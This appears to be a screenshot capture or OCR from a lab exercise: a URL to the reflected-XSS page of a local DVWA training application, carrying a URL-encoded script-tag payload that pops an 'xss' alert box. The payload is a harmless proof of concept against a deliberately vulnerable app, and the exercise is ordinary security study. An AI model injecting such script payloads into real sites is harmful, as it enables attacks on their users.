 localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert%28%27xss%27%29<%2Fscript>#
localhost says
xss
OK